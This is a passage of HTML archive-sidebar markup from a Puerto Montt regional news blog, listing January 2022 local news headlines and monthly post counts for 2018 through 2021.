<li><a href='https://puertomontt.blogspot.com/2022/01/bomberos-de-puerto-montt-recibieron.html'>Bomberos de Puerto Montt recibieron atención gratu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/tasa-de-desocupacion-en-la-region-de.html'>Tasa de desocupación en la región de Los Lagos se ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/region-de-los-lagos-mitilicultores.html'>Región de Los Lagos: mitilicultores avanzan en la ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/en-conversatorio-con-las-salmoneras.html'>En Conversatorio con las Salmoneras Diputado Elect...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/a-traves-del-bordado-hilvanan-suenos-en.html'>A través del bordado hilvanan sueños en la Nueva C...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/acusan-persecucion-en-contra-de.html'>Acusan persecución en contra de funcionaria de la ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/mas-de-50-organizaciones-se-unen-en.html'>Más de 50 organizaciones se unen en propuesta únic...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/asumio-nuevo-director-de-comunicaciones.html'>Asumió nuevo Director de Comunicaciones de la Arma...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/cueca-patagonica-y-hoko-rapa-nui-se.html'>Cueca Patagónica y Hoko Rapa Nui se darán cita en ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/gore-los-lagos-y-eurochile-realizan-el.html'>Gore Los Lagos y Eurochile realizan el primer &#171;Enc...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/mineduc-entrega-certificados-de.html'>Mineduc entrega certificados de constatación de co...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/admision-2022-conoce-las-vias.html'>Admisión 2022: Conoce las vías alternativas para i...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/jovenes-que-destacaron-en-la-pdt.html'>Jóvenes que destacaron en la PDT cuentan por qué e...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/a-traves-de-videos-inia-y-fia-difunden.html'>A través de videos INIA y FIA difunden paquete de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/inia-lanza-museo-digital-que-muestra-la.html'>INIA lanza museo digital que muestra la historia d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/aquasur-avanza-preparativos-para-su.html'>AquaSur avanza preparativos para su versión de mar...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/los-lobos-se-quedan-con-copa-de-plata.html'>Los Lobos se quedan con Copa de Plata en el Seven ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/presidenta-del-cplt-se-refiere.html'>Presidenta del CPLT se refiere a diferencias en ci...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/estudiar-o-no-estudiar-esa-es-la.html'>Estudiar o no estudiar &#161;Esa es la cuestión!</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/admision-universitaria-2022-numero-de.html'>Admisión universitaria 2022: número de seleccionad...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/sede-uach-y-municipio-de-san-juan-de-la.html'>Sede UACh y Municipio de San Juan de la Costa firm...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/carta-publica-en-el-dia-internacional.html'>Carta Pública en el Día Internacional de la Educac...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/presidenta-del-cplt-y-resultados-de.html'>Presidenta del CPLT y resultados de Transparencia ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/estudiantes-de-calbuco-logran-primer.html'>Estudiantes de Calbuco logran primer lugar en Cong...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/teleton-obtiene-acreditacion-praesidium.html'>Teletón obtiene Acreditación Praesidium&#174; como reco...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/uach-ofrece-nuevo-diplomado-en-acustica.html'>UACh ofrece nuevo Diplomado en Acústica Ambiental</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/enadel-entrego-panorama-regional-de.html'>Enadel entregó panorama regional de trabajadores y...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/manana-comienzan-matriculas-de.html'>Mañana comienzan matrículas de estudiantes nuevos ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/en-la-region-de-los-lagos-se.html'>En la región de Los Lagos se constituyeron 8.441 n...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/autoridades-supervisan-inicio-de.html'>Autoridades supervisan inicio de vacunación con 4t...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/invitan-docentes-sumarse-red.html'>Invitan a docentes a sumarse a red interuniversita...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/expertos-analizaron-tecnologias-de.html'>Expertos analizaron tecnologías de riego utilizada...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/morosidad-en-la-region-sigue-la-baja.html'>Morosidad en la región sigue a la baja: Deudores c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/teleton-abre-inscripciones-para-su.html'>Teletón abre inscripciones para su Voluntariado Pe...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/sernac-dicta-circular-que-entrega.html'>Sernac dicta circular que entrega lineamientos sob...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/con-cerca-de-470-prestaciones-medicas.html'>Con  cerca de 470 prestaciones médicas culminó ron...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/ministerio-de-bienes-nacionales-entrega.html'>Ministerio de Bienes Nacionales entrega Balance de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/universidad-santo-tomas-inicia-proceso.html'>Universidad Santo Tomás inicia proceso de matrícul...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/universitarios-efectuaron-trabajos.html'>Universitarios efectuaron trabajos voluntarios en ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/este-lunes-se-entregaran-los-resultados.html'>Este lunes se entregarán los resultados Región de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/startup-ciencia-abre-su-convocatoria.html'>Startup Ciencia abre su convocatoria 2022 con un f...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/amichile-y-prochile-reinician-campana.html'>AmiChile y ProChile reinician campaña en el mercad...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/red-g9-presenta-norma-constitucional.html'>Red G9 presenta norma constitucional para garantiz...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/investigadora-postdoctoral-uach-del.html'>Investigadora postdoctoral UACh del núcleo de exce...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/consejo-para-la-transparencia-lanzo.html'>Consejo para la Transparencia lanzó plataforma que...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/tres-jardines-de-integra-obtienen.html'>Tres jardines de Integra obtienen Reconocimiento O...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/proyecto-uss-trabaja-en-la-salud-de-los.html'>Proyecto USS trabaja en la salud de los adultos ma...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/sernatur-los-lagos-invita-al-turista.html'>Sernatur Los Lagos invita al turista brasileño con...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/centro-de-negocios-sercotec-puerto.html'>Centro de Negocios Sercotec Puerto Montt abrió sus...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/mas-de-350-millones-de-pesos-se.html'>Más de 350 millones de pesos se destinan para entr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/senda-los-lagos-invita-organizaciones.html'>Senda Los Lagos invita a organizaciones laborales ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/instituto-confucio-st-celebra-el-ano.html'>Instituto Confucio ST celebra el Año del Tigre de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/con-nueve-medicos-especialistas.html'>Con nueve médicos especialistas refuerzan segunda ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/bienes-nacionales-cierra-el-mayor-plan.html'>Bienes Nacionales cierra el mayor Plan de Licitaci...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/invitan-participar-de-un-seminario-de.html'>Invitan a participar de un seminario de leña, biom...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/ley-de-cierre-de-pasajes-y-calles-mayor.html'>Ley de cierre de pasajes y calles: Mayor seguridad...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/armada-apoyo-evacuacion-medica-de.html'>Armada apoyó evacuación médica de urgencias desde ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/tecnicos-del-programa-promesas-chile-de.html'>Técnicos del programa &#171;Promesas Chile&#187; de la regió...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/rugbista-puertomontino-y-ex.html'>Rugbista puertomontino y ex seleccionado nacional ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/gobernador-vallespin-se-reune-con.html'>Gobernador Vallespin se reúne con Gaspar Domínguez...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/senador-quinteros-invita-participar-en.html'>Senador Quinteros invita a participar en Congreso ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/obras-de-graffiti-pintura-grabado-y.html'>Obras de graffiti, pintura, grabado y arte impreso...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/ninos-se-divierten-en-vacaciones-en-mi.html'>Niños se divierten en &#171;Vacaciones en mi Jardín&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/delegado-geisse-por-nueva-ley-de.html'>Delegado Geisse por nueva Ley de Control de Armas:...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/intemit-y-universidad-austral-de-chile_14.html'>INTEMIT y Universidad Austral de Chile desarrollan...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/con-exito-culmina-proyecto-fic-de-la.html'>Con éxito culmina proyecto FIC de la UST Osorno pa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/rosabetty-munoz-elegida-como-premio.html'>Rosabetty Muñoz elegida como premio Chiloé de exte...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/magia-del-folklor-inundara-puerto-montt.html'>Magia del folklor inundará Puerto Montt con el 1er...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/nuevo-libro-revela-la-historia-de-los.html'>Nuevo libro revela la historia de los  Relegados e...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/ad-portas-del-nombramiento-de-nuevas.html'>Ad portas del nombramiento de nuevas autoridades p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/mindep-ind-firmo-un-convenio-con.html'>Mindep IND firmó un convenio con agrupación de adu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/32-familias-indigenas-de-la-provincia.html'>32 familias indígenas de la Provincia de Palena so...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/anuncian-inversiones-en-sectores.html'>Anuncian Inversiones en sectores rurales de la com...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/core-electo-rodrigo-wainraihgt-invita.html'>Core Electo Rodrigo Wainraihgt invita a laos ciuda...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/pescadores-artesanales-de-la-region-son.html'>Pescadores artesanales de la región son becados po...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/subdere-entrego-recursos-para-sistema.html'>SUBDERE entregó recursos para sistema de agua pota...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/cuatro-jardines-infantiles-de-los-lagos.html'>Cuatro jardines infantiles de Los Lagos cuentan co...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/con-masiva-asistencia-se-desarrollo.html'>Con masiva asistencia se desarrolló fase no presen...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/nuevas-integrantes-se-incorporan.html'>Nuevas integrantes se incorporan a AmiChile para f...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/gobernadores-regionales-acuerdan-con.html'>Gobernadores regionales acuerdan con Gabriel Boric...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/pequenos-agricultores-reciben.html'>Pequeños agricultores reciben gratuitamente insumo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/el-museo-colonial-aleman-de-frutillar.html'>El Museo Colonial Alemán de Frutillar cuenta con n...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/prof-uach-gabriela-manoli-la-innovacion.html'>Prof. UACh Gabriela Manoli: &#171;La innovación permite...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/comunas-de-la-provincia-de-palena.html'>Comunas de la Provincia de Palena podrán realizar ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/presentan-cinco-nuevos-prototipos-de.html'>Presentan cinco nuevos prototipos de quesos saluda...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/ccpm-abre-convocatoria-de-arte-infantil.html'>CCPM abre convocatoria de arte infantil para niños...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/nadadores-locales-participaran-en.html'>Nadadores locales participarán en maratón en aguas...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/uach-ofrecera-orientacion-online-al.html'>UACh ofrecerá &#171;Orientación Online al Postulante&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/autoridades-uach-dan-conocer-la.html'>Autoridades UACh dan a conocer a la comunidad deta...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/intemit-y-universidad-austral-de-chile.html'>INTEMIT y Universidad Austral de Chile desarrollan...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/el-arte-se-toma-el-hospital-de-puerto.html'>El arte se toma el Hospital de Puerto Montt con la...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/sernac-presento-demanda-colectiva.html'>Sernac presentó demanda colectiva contra Iberia po...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/corfo-los-lagos-anuncia-primera.html'>Corfo Los Lagos anuncia primera convocatoria 2022 ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/inician-proceso-de-vacunacion-con.html'>Inician Proceso de Vacunación con Cuarta Dosis con...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/invitan-expo-universitaria-tras.html'>Invitan a Expo Universitaria tras resultados de la...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/decision-del-cplt-que-ordeno-al-isp.html'>Decisión del CPLT que ordenó al ISP entrega de pro...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/postulacion-y-matricula-pace-uach.html'>Postulación y Matrícula: PACE UACh brindará acompa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/autoridades-refuerzan-llamado-cuidar-el.html'>Autoridades refuerzan llamado a cuidar el agua y r...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/01/invitan-ninos-disfrutar-un-verano.html'>Invitan a niños a disfrutar un verano entretenido ...</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
